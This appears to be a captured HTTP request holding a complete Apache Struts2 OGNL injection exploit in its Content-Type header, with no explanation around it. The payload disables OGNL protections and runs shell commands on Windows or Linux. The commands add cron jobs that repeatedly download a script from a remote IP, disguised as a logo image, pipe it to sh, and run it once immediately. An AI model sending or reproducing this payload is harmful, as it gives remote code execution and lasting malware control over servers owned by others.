 GET / HTTP/1.1
Host:
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0
Content-Type: %{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='echo "*/9 * * * * wget -O - -q http://91.230.47.40/
common/logo.jpg|sh\n*/10 * * * * curl http://91.230.47.40/common/logo.jpg|sh" | crontab -;wget -O - -q http://91.230.47.40/common/
logo.jpg|sh').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/
bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).
(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}